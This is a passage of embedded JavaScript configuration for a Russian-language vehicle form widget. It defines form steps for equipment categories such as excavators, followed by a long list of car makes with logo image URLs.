\u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUILDING","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"EXCAVATORS","name":"\u042d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u044d\u043a\u0441\u043a\u0430\u0432\u0430\u0442\u043e\u0440\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]}]};
stepList_smartpoint_323694	=	stepInfo_smartpoint_323694["entities"] || {},
currentSteps_smartpoint_323694	=	{},
category_step_smartpoint_323694	=	{},
marksPriority_smartpoint_323694	=	{};
var markInfo_smartpoint_323694	=	{"level":"MAKE","status":200,"entities":[{"id":"AUDI","name":"Audi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUDI.jpg","is_popular":true},{"id":"BAIC","name":"BAIC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAIC.jpg","is_popular":true},{"id":"BMW","name":"BMW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BMW.jpg","is_popular":true},{"id":"CADILLAC","name":"Cadillac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CADILLAC.jpg","is_popular":true},{"id":"CHANGAN","name":"Changan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGAN.jpg","is_popular":true},{"id":"CHERY","name":"Chery","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHERY.jpg","is_popular":true},{"id":"CHEVROLET","name":"Chevrolet","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHEVROLET.jpg","is_popular":true},{"id":"CITROEN","name":"Citroen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CITROEN.jpg","is_popular":true},{"id":"DATSUN","name":"Datsun","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DATSUN.jpg","is_popular":true},{"id":"DODGE","name":"Dodge","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DODGE.jpg","is_popular":true},{"id":"DONGFENG","name":"DongFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONGFENG.jpg","is_popular":true},{"id":"CHERYEXEED","name":"EXEED","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"FAW","name":"FAW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FAW.jpg","is_popular":true},{"id":"FIAT","name":"Fiat","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FIAT.jpg","is_popular":true},{"id":"FORD","name":"Ford","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FORD.jpg","is_popular":true},{"id":"GAC","name":"GAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAC.jpg","is_popular":true},{"id":"GEELY","name":"Geely","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEELY.jpg","is_popular":true},{"id":"GREAT_WALL","name":"Great Wall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GREAT_WALL.jpg","is_popular":true},{"id":"HAVAL","name":"Haval","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAVAL.jpg","is_popular":true},{"id":"HONDA","name":"Honda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HONDA.jpg","is_popular":true},{"id":"HONGQI","name":"Hongqi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"HYUNDAI","name":"Hyundai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HYUNDAI.jpg","is_popular":true},{"id":"INFINITI","name":"Infiniti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INFINITI.jpg","is_popular":true},{"id":"JAC","name":"JAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAC.jpg","is_popular":true},{"id":"JAECOO","name":"Jaecoo","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JAGUAR","name":"Jaguar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAGUAR.jpg","is_popular":true},{"id":"JEEP","name":"Jeep","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JEEP.jpg","is_popular":true},{"id":"JETOUR","name":"Jetour","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JETTA","name":"Jetta","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KAIYI","name":"Kaiyi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KIA","name":"Kia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KIA.jpg","is_popular":true},{"id":"VAZ","name":"LADA (\u0412\u0410\u0417)","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAZ.jpg","is_popular":true},{"id":"LAND_ROVER","name":"Land Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAND_ROVER.jpg","is_popular":true},{"id":"LEXUS","name":"Lexus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LEXUS.jpg","is_popular":true},{"id":"LIFAN","name":"Lifan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIFAN.jpg","is_popular":true},{"id":"LIVAN","name":"Livan","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"LIXIANG","name":"LiXiang","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"MAZDA","name":"Mazda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAZDA.jpg","is_popular":true},{"id":"MERCEDES","name":"Mercedes-Benz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCEDES.jpg","is_popular":true},{"id":"MINI","name":"MINI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINI.jpg","is_popular":true},{"id":"MITSUBISHI","name":"Mitsubishi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUBISHI.jpg","is_popular":true},{"id":"NISSAN","name":"Nissan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NISSAN.jpg","is_popular":true},{"id":"OMODA","name":"Omoda","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"OPEL","name":"Opel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OPEL.jpg","is_popular":true},{"id":"RENAULT","name":"Renault","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAULT.jpg","is_popular":true},{"id":"SKODA","name":"SKODA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SKODA.jpg","is_popular":true},{"id":"SKYWELL","name":"Skywell","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLARIS","name":"Solaris","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLLERS","name":"Sollers","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOLLERS.jpg","is_popular":true},{"id":"SUBARU","name":"Subaru","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUBARU.jpg","is_popular":true},{"id":"SUZUKI","name":"Suzuki","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUZUKI.jpg","is_popular":true},{"id":"TANK","name":"Tank","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"TOYOTA","name":"Toyota","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOYOTA.jpg","is_popular":true},{"id":"VOLKSWAGEN","name":"Volkswagen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLKSWAGEN.jpg","is_popular":true},{"id":"VOLVO","name":"Volvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLVO.jpg","is_popular":true},{"id":"XCITE","name":"Xcite","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"ZEEKR","name":"Zeekr","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"GAZ","name":"\u0413\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAZ.jpg","is_popular":true},{"id":"MOSCVICH","name":"\u041c\u043e\u0441\u043a\u0432\u0438\u0447","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MOSCVICH.jpg","is_popular":true},{"id":"UAZ","name":"\u0423\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/UAZ.jpg","is_popular":true},{"id":"ABARTH","name":"Abarth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AC","name":"AC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AC.jpg","is_popular":false},{"id":"ACURA","name":"Acura","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ACURA.jpg","is_popular":false},{"id":"ADAM","name":"Adam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ADLER","name":"Adler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ADLER.jpg","is_popular":false},{"id":"AION","name":"Aion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AITO","name":"Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIWAYS","name":"Aiways","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIXAM","name":"Aixam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ALFA_ROMEO","name":"Alfa Romeo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALFA_ROMEO.jpg","is_popular":false},{"id":"ALPINA","name":"Alpina","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINA.jpg","is_popular":false},{"id":"ALPINE","name":"Alpine","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINE.jpg","is_popular":false},{"id":"AM_GENERAL","name":"AM General","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AM_GENERAL.jpg","is_popular":false},{"id":"AMBERTRUCK","name":"Ambertruck","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AMC","name":"AMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AMC.jpg","is_popular":false},{"id":"APAL","name":"Apal","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/APAL.jpg","is_popular":false},{"id":"ARCFOX","name":"Arcfox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ARIEL","name":"Ariel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARIEL.jpg","is_popular":false},{"id":"ARO","name":"Aro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARO.jpg","is_popular":false},{"id":"ASIA","name":"Asia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASIA.jpg","is_popular":false},{"id":"ASTON_MARTIN","name":"Aston Martin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASTON_MARTIN.jpg","is_popular":false},{"id":"AUBURN","name":"Auburn","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AURUS","name":"Aurus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AURUS.jpg","is_popular":false},{"id":"AUSTIN","name":"Austin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN.jpg","is_popular":false},{"id":"AUSTIN_HEALEY","name":"Austin Healey","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN_HEALEY.jpg","is_popular":false},{"id":"AUTO_UNION","name":"Auto Union","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AUTOBIANCHI","name":"Autobianchi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUTOBIANCHI.jpg","is_popular":false},{"id":"AVATR","name":"Avatr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BAJAJ","name":"Bajaj","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAJAJ.jpg","is_popular":false},{"id":"BALTIJAS_DZIPS","name":"Baltijas Dzips","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BALTIJAS_DZIPS.jpg","is_popular":false},{"id":"BAOJUN","name":"Baojun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BATMOBILE","name":"Batmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BATMOBILE.jpg","is_popular":false},{"id":"BAW","name":"BAW","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BELGEE","name":"Belgee","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BENTLEY","name":"Bentley","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BENTLEY.jpg","is_popular":false},{"id":"BERTONE","name":"Bertone","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BERTONE.jpg","is_popular":false},{"id":"BESTUNE","name":"Bestune","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BILENKIN","name":"Bilenkin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BILENKIN.jpg","is_popular":false},{"id":"BIO_AUTO","name":"Bio auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BITTER","name":"Bitter","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BITTER.jpg","is_popular":false},{"id":"BLAVAL","name":"Blaval","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BORGWARD","name":"Borgward","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BORGWARD.jpg","is_popular":false},{"id":"BRABUS","name":"Brabus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRABUS.jpg","is_popular":false},{"id":"BRILLIANCE","name":"Brilliance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRILLIANCE.jpg","is_popular":false},{"id":"BRISTOL","name":"Bristol","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRISTOL.jpg","is_popular":false},{"id":"BUFORI","name":"Bufori","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUFORI.jpg","is_popular":false},{"id":"BUGATTI","name":"Bugatti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUGATTI.jpg","is_popular":false},{"id":"BUICK","name":"Buick","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUICK.jpg","is_popular":false},{"id":"BYD","name":"BYD","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYD.jpg","is_popular":false},{"id":"BYVIN","name":"Byvin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYVIN.jpg","is_popular":false},{"id":"CALLAWAY","name":"Callaway","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CALLAWAY.jpg","is_popular":false},{"id":"CARBODIES","name":"Carbodies","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CARBODIES.jpg","is_popular":false},{"id":"CATERHAM","name":"Caterham","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CATERHAM.jpg","is_popular":false},{"id":"CHANA","name":"Chana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANA.jpg","is_popular":false},{"id":"CHANGFENG","name":"ChangFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGFENG.jpg","is_popular":false},{"id":"CHANGHE","name":"Changhe","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGHE.jpg","is_popular":false},{"id":"CHRYSLER","name":"Chrysler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHRYSLER.jpg","is_popular":false},{"id":"CIIMO","name":"Ciimo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CIZETA","name":"Cizeta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CIZETA.jpg","is_popular":false},{"id":"CODA","name":"Coda","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"COGGIOLA","name":"Coggiola","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/COGGIOLA.jpg","is_popular":false},{"id":"CORD","name":"Cord","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CORD.jpg","is_popular":false},{"id":"COWIN","name":"Cowin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CUPRA","name":"Cupra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DACIA","name":"Dacia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DACIA.jpg","is_popular":false},{"id":"DADI","name":"Dadi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DADI.jpg","is_popular":false},{"id":"DAEWOO","name":"Daewoo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAEWOO.jpg","is_popular":false},{"id":"DAIHATSU","name":"Daihatsu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIHATSU.jpg","is_popular":false},{"id":"DAIMLER","name":"Daimler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIMLER.jpg","is_popular":false},{"id":"DALLARA","name":"Dallara","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DALLARA.jpg","is_popular":false},{"id":"DAYUN","name":"Dayun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DE_TOMASO","name":"De Tomaso","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DE_TOMASO.jpg","is_popular":false},{"id":"DECO_RIDES","name":"Deco Rides","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DELAGE","name":"Delage","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELAGE.jpg","is_popular":false},{"id":"DELOREAN","name":"DeLorean","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELOREAN.jpg","is_popular":false},{"id":"DENZA","name":"Denza","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DERWAYS","name":"Derways","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DERWAYS.jpg","is_popular":false},{"id":"DESOTO","name":"DeSoto","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DESOTO.jpg","is_popular":false},{"id":"DKW","name":"DKW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DKW.jpg","is_popular":false},{"id":"DONINVEST","name":"Doninvest","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONINVEST.jpg","is_popular":false},{"id":"DONKERVOORT","name":"Donkervoort","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONKERVOORT.jpg","is_popular":false},{"id":"DR","name":"DR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DS","name":"DS","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DS.jpg","is_popular":false},{"id":"DW_HOWER","name":"DW Hower","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DW_HOWER.jpg","is_popular":false},{"id":"E_CAR","name":"E-Car","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_CAR.jpg","is_popular":false},{"id":"EAGLE","name":"Eagle","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE.jpg","is_popular":false},{"id":"EAGLE_CARS","name":"Eagle Cars","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE_CARS.jpg","is_popular":false},{"id":"ENOREVE","name":"Enoreve","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ENOVATE","name":"Enovate","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EONYX","name":"Eonyx","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVERUS","name":"Everus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVOLUTE","name":"Evolute","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EXCALIBUR","name":"Excalibur","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EXCALIBUR.jpg","is_popular":false},{"id":"EXLANTIX","name":"Exlantix","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FACEL_VEGA","name":"Facel Vega","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FENGON","name":"Fengon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FERRARI","name":"Ferrari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FERRARI.jpg","is_popular":false},{"id":"FISKER","name":"Fisker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FISKER.jpg","is_popular":false},{"id":"FLANKER","name":"Flanker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FLANKER.jpg","is_popular":false},{"id":"FORTHING","name":"Forthing","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FOTON","name":"Foton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FOTON.jpg","is_popular":false},{"id":"FRANKLIN","name":"Franklin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FSO","name":"FSO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FSO.jpg","is_popular":false},{"id":"FSR","name":"FSR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FUQI","name":"Fuqi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FUQI.jpg","is_popular":false},{"id":"GENESIS","name":"Genesis","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GENESIS.jpg","is_popular":false},{"id":"GEO","name":"Geo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEO.jpg","is_popular":false},{"id":"GMA","name":"GMA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GMC","name":"GMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GMC.jpg","is_popular":false},{"id":"GOGGOMOBIL","name":"Goggomobil","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GONOW","name":"Gonow","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GONOW.jpg","is_popular":false},{"id":"GORDON","name":"Gordon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GORDON.jpg","is_popular":false},{"id":"GP","name":"GP","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GP.jpg","is_popular":false},{"id":"HAFEI","name":"Hafei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAFEI.jpg","is_popular":false},{"id":"HAIMA","name":"Haima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAIMA.jpg","is_popular":false},{"id":"HANOMAG","name":"Hanomag","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HANOMAG.jpg","is_popular":false},{"id":"HANTENG","name":"Hanteng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HAWTAI","name":"Hawtai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAWTAI.jpg","is_popular":false},{"id":"HEDMOS","name":"Hedmos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HEINKEL","name":"Heinkel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HEINKEL.jpg","is_popular":false},{"id":"HENNESSEY","name":"Hennessey","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HINDUSTAN","name":"Hindustan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HINDUSTAN.jpg","is_popular":false},{"id":"HIPHI","name":"HiPhi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HISPANO_SUIZA","name":"Hispano-Suiza","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HISPANO_SUIZA.jpg","is_popular":false},{"id":"HOLDEN","name":"Holden","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HOLDEN.jpg","is_popular":false},{"id":"HORCH","name":"Horch","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HORCH.jpg","is_popular":false},{"id":"HOZON","name":"Hozon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HSV","name":"HSV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUAIHAI_HOANN","name":"Huaihai (Hoann)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUANGHAI","name":"HuangHai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUANGHAI.jpg","is_popular":false},{"id":"HUAZI","name":"Huazi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUDSON","name":"Hudson","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUDSON.jpg","is_popular":false},{"id":"HUMBER","name":"Humber","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUMMER","name":"Hummer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUMMER.jpg","is_popular":false},{"id":"HYCAN","name":"Hycan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HYPERION","name":"Hyperion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAR","name":"iCar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAUR","name":"iCaur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"IM_MOTORS","name":"IM Motors 